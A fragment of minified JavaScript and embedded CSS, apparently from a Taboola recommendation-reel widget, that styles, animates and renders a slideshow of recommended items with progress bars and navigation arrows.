.tbl-progress-anim{-webkit-animation-name:tbl-animation-progress-bar;-moz-animation-name:tbl-animation-progress-bar;-ms-animation-name:tbl-animation-progress-bar;-o-animation-name:tbl-animation-progress-bar;animation-name:tbl-animation-progress-bar;-webkit-animation-duration:").concat(n,"s;-moz-animation-duration:").concat(n,"s;-ms-animation-duration:").concat(n,"s;-o-animation-duration:").concat(n,"s;animation-duration:").concat(n,"s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;-ms-animation-timing-function:linear;-o-animation-timing-function:linear;animation-timing-function:linear}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel ._modeName__ .tbl-clickable-area-btn{height:").concat(a,"px}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1) translateX(0%);-moz-transform:scaleX(-1) translateX(0%);-ms-transform:scaleX(-1) translateX(0%);-o-transform:scaleX(-1) translateX(0%);transform:scaleX(-1) translateX(0%)}.tbl-reco-reel.story-widget.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop ._modeName__:hover .tbl-arrow-btn.tbl-arrow-forward{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}").replace(/_modeName__/g,e),u=db?"":" div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel{position:relative}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn svg{transform:unset}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{width:91%;position:absolute}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-right{right:0;left:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-thumbnail-thumb-labels-left{left:0;right:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{position:absolute;width:100%;font-size:0;-webkit-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-moz-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-ms-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);-o-background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background-color:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{top:5px;height:2px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-prevent-click-progressBar{pointer-events:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel:not(.tbl-reco-reel-text-under-slide-in):not(.story-widget-text-under-slide-in).tbl-reco-reel-desktop.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer{margin:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn{height:56px;width:56px;display:flex;align-items:center;justify-content:center}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-back{left:0;transform:scaleX(-1) translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-arrow-btn.tbl-arrow-forward{right:0;transform:translateX(100%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{height:".concat(o,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:").concat(o,'px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .trc_rbox_div{overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube{position:absolute;width:100%;margin:0;top:0;opacity:0;z-index:0;bottom:unset;height:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube:nth-child(1){z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder{overflow:hidden;z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder *{-webkit-animation-play-state:inherit;-moz-animation-play-state:inherit;-ms-animation-play-state:inherit;-o-animation-play-state:inherit;animation-play-state:inherit}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder{background-color:#aeaeae;position:absolute;top:0;left:0;width:100%;height:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock_placeholder svg{width:100px;height:100px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01);background-color:#000}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .thumbBlock_holder .thumbBlock:not([style=""])~.thumbBlock_placeholder{display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube taboola-app-install{border:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .app-install-child:not(.item-thumbnail-href){z-index:-1;opacity:0;transition:all ease .3s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href *{-webkit-animation-play-state:initial;-moz-animation-play-state:initial;-ms-animation-play-state:initial;-o-animation-play-state:initial;animation-play-state:initial}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{z-index:auto;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item{opacity:1;z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-remove-item{z-index:2}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .thumbBlock_holder{z-index:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .video-label-box,div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .app-install-child:not(.item-thumbnail-href){z-index:1;opacity:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-right{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-show-item .tbl-labels-arrow-left{z-index:1;-webkit-animation-name:tbl-animation-fade-in;-moz-animation-name:tbl-animation-fade-in;-ms-animation-name:tbl-animation-fade-in;-o-animation-name:tbl-animation-fade-in;animation-name:tbl-animation-fade-in;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-left;-moz-animation-name:tbl-animation-slide-out-left;-ms-animation-name:tbl-animation-slide-out-left;-o-animation-name:tbl-animation-slide-out-left;animation-name:tbl-animation-slide-out-left;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:0.9s;-moz-animation-duration:0.9s;-ms-animation-duration:0.9s;-o-animation-duration:0.9s;animation-duration:0.9s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-right{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item.tbl-show-item .tbl-labels-arrow-left{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .thumbBlock_holder{-webkit-animation-name:tbl-animation-slide-out-right;-moz-animation-name:tbl-animation-slide-out-right;-ms-animation-name:tbl-animation-slide-out-right;-o-animation-name:tbl-animation-slide-out-right;animation-name:tbl-animation-slide-out-right;-webkit-animation-duration:0.75s;-moz-animation-duration:0.75s;-ms-animation-duration:0.75s;-o-animation-duration:0.75s;animation-duration:0.75s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .video-label-box{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container{-webkit-animation-name:tbl-animation-fade-out;-moz-animation-name:tbl-animation-fade-out;-ms-animation-name:tbl-animation-fade-out;-o-animation-name:tbl-animation-fade-out;animation-name:tbl-animation-fade-out;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item{opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .videoCube.tbl-next-item .thumbBlock_holder{z-index:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp{z-index:9;position:absolute;pointer-events:none;overflow:hidden;width:100%}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{pointer-events:none;direction:ltr;width:100%;box-sizing:border-box;position:absolute;padding:0 4%;-webkit-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-moz-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-ms-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);-o-background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(1, 0, 0, 0.8) 100%);opacity:1}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar{position:relative;top:85px;display:inline-block;vertical-align:top;width:23%;height:3px;background-color:#fcfcfc;margin:0 1%;overflow:hidden}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar span.tbl-progress-runner{width:100%;height:100%;position:absolute;left:0;overflow:hidden;display:block;background-color:rgba(104,104,104,.8)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-force-finish{animation-iteration-count:0;left:100% !important}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp .tbl-story-progressBar.tbl-reco-reel-progressBar .tbl-progress-anim{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn{position:absolute;background-color:rgba(0,0,0,.41960784);z-index:2;font-size:40px;text-align:center;color:#fff;cursor:pointer;line-height:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all 1s;-moz-transition:all 1s;-ms-transition:all 1s;-o-transition:all 1s;transition:all 1s;display:none}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-arrow-btn.tbl-arrow-back{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1)}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn{position:absolute;z-index:2;width:15%;top:').concat(i,"px}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-back{left:0}div.story-widget.tbl-reco-reel.tbl-trecs-reco-reel .tbl-clickable-area-btn.tbl-clickable-area-forward{right:0}.trc_related_container.tbl_rr_pre_roll_hidden{position:absolute;width:100%}.trc_related_container.tbl-rr-hidden-container{opacity:0;pointer-events:none;z-index:-2147483647}.trc_related_container.tbl-rr-hidden-container .trc_rbox_header{display:none}.trc_related_container.tbl-rr-hidden-container *{pointer-events:none}.trc_related_container.tbl-rr-hidden-container ._cm-instream-vidreel-unit-container,.trc_related_container.tbl-rr-hidden-container .tbl-rr-demand-anchor{display:block}.trc_related_container .tbl-rr-demand-anchor{width:100%}@-webkit-keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes tbl-animation-slide-out-left{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-slide-out-right{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes tbl-animation-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@keyframes tbl-animation-fade-out{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@keyframes tbl-animation-close-ui-line{0%{bottom:0}100%{bottom:100%}}@-webkit-keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@keyframes tbl-animation-open-ui-line{0%{bottom:100%}100%{bottom:0}}@-webkit-keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@keyframes tbl-animation-zoom-In{0%{-webkit-transform:scale(1.01);-moz-transform:scale(1.01);-ms-transform:scale(1.01);-o-transform:scale(1.01);transform:scale(1.01)}100%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}}@-webkit-keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}@keyframes tbl-animation-progress-bar{0%{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}100%{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}}"),d="".concat(u," ").concat(c," ").concat(l);(0,pr.Q)(d,{id:s}),db=!0}(t.modeName,f,l,c,d,u,p,r,i)}(l,i,c.cssContent+u,s,this._options.interval)}},r.prototype.build=function(){(0,Ke.gj)(this._container,"tbl-rr-hidden-container");var e=this._modeGroupData,t=this._container,n=e.items,r=(0,Ke.f)(t,'div[id^="'.concat("internal_trc_",'"]'));(0,_.LO)(r,"RecoReel: itemsWrapper is not found");var i=(0,Ke.f)(t,".".concat("trc_rbox_container"));(0,_.LO)(i,"RecoReel: placementInner is not found"),this.initRenderer(r,n),this.initSlides(i,n),this.initTheme(i,r)},r.prototype.initRenderer=function(e,t){var n=this._options;this._components=new hb({themeOptions:n,controlsWrapper:e,placementItems:t})},r.prototype.initSlides=function(t,r){var o,a=this._options,l=this._components,s=a.cssClasses,c=(0,n.Mv)("time-based-reco-reel"),u=a.showNextSlideIn,d=u&&c?{duration:this._options.interval,timerStartedCB:function(){return new e.e((function(e){setTimeout((function(){e()}),u)}))}}:void 0;this._slides=new ig({placementItems:r,container:t,noScOnPreviousSlide:(0,i.td)(a.isSyndicatedOut,!1),slideOutAnimationName:s.customSlideOutAnimation,toggleOnVisibility:!(null===(o=a.slider)||void 0===o?void 0:o.a1),progressBar:l.createProgressBar(),controlButtons:l.createControls(),timerOptions:d})},r.prototype.initTheme=function(e,t){var n,r=this,i=r._slides,o=r._components,a=r._options,l=r._container;this._theme=new bb({actions:gb(n={itemsWrapper:t,placementChildElm:e,options:a,container:l,slides:i,renderer:o}),container:n.placementChildElm,itemsWrapper:n.itemsWrapper,cssClassNames:n.options.cssClasses})},r.prototype.listenComponents=function(){var e=this,t=this._components,n=this._slides,r=t.emitter,i=n.c;r.on("a",this.move),r.on("b",this.play),r.on("c",this.pause),i.on("report",this.sendEvent),i.on("readyToPlay",this.onReadyToPlay),i.on("itemVisibility",(function(t){e.sendEvent("visible",{suffix:"_".concat(e.itemSuffix(t))})}))},r.prototype.itemSuffix=function(e){var t=this._modeGroupData.items[e];return"".concat(e+1,"_").concat(sb(t))},r.prototype.handlePreRoll=function(){var e,t=this,n=this._container,r=function(e,t){var n=e.clientHeight,r=(0,Ke.sb)(t,".".concat(["trc_rbox_div"]));(0,_.LO)(r,"RecoReel: preRoll parent not found");var i=(0,Pe.U)("div",{classList:["tbl-rr-demand-anchor"],attrList:[["style","height: ".concat(n,"px")]]});return r.appendChild(i),i}(this._slides.j().container,n);(0,Ke.gj)(n,"tbl_rr_pre_roll_hidden"),null===(e=this._demandPromiseHandler)||void 0===e||e.promise.then((function(e){e&&(t.sendEvent("DVR-available"),t._slides.l(),t.updateItemLayout(),(0,F.Rk)(r),(0,Ke.dI)(n,"tbl-rr-hidden-container","tbl_rr_pre_roll_hidden"),t._waitForDemandToFinish=!0,t._slides.h(),t._theme.onRender(),t.initSlider())})).catch((function(){(0,o.yN)("RecoReel: Pre-roll demand promise was rejected")}))},r.prototype.createExternalInterface=function(){var e=t.L5.getEntityCustomData(this._modeGroupData.placement);if(e){var n=this._slides,r=(0,g.pi)((0,g.pi)({},e),{controller:{start:n.e.bind(n),stop:n.f.bind(n)}});t.Un.appendEntityCustomData(r)}},r.prototype.initSlider=function(){var e=this._options,t=e.slider;if(null==t?void 0:t.a1){var n=e.name;if(!t.f1||"text-under"===n){var r=this._container,i=(0,Ke.f)(r,".".concat("trc_rbox_container")),o=(0,Ke.f)(r,".".concat(["trc_rbox_div"]));o&&i&&this.createSlider(t,i,o)}}},r.prototype.createSlider=function(e,t,n){var r=this,i=r._slides,o=r._options,a=r._theme;Db({state:"CONFIGURED",sliderOptions:e});var l="text-under"===o.name,s={observerElm:t,floatingElm:n,options:e,themeManager:a,slides:i,startTime:(0,ct.a)(),withSliderNavigation:l};(0,ri.G3)(t)?i.g():i.h(),Pb(s)},r}(),ag={},lg=function(){function e(){var e=this;this._reelsToRender=0,this.cleanUp=function(){for(var e in ag)ag[e].cleanUp();ag={}},this.renderReels=function(t){var n=t.modeGroupsData;n.modeGroupsList.length>1?n.modeGroupsList.forEach((function(t){e.render(ag[t._ID])})):e.render(ag[n._ID])},this.render=function(t){t&&(t.render(),e._reelsToRender--)}}return e.prototype.getName=function(){return"recoReel-render"},e.prototype.getSupportedFeatures=function(){return[]},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){t.L5.onReset(this.cleanUp)},e.prototype.e17=function(e){var 